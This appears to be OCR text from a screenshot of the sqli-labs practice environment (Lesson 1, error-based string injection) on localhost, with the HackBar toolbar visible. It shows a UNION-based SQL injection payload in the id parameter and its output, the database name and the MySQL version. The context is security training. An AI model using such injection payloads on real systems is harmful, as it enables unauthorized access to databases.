 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-2' union select 1,database(),version() --+233
90%
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
QLI DUMB SER
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-1/
?id=-2' union select 1,database(),version() --+233
Auto-Pwn
Enable Post Data
Enable Referer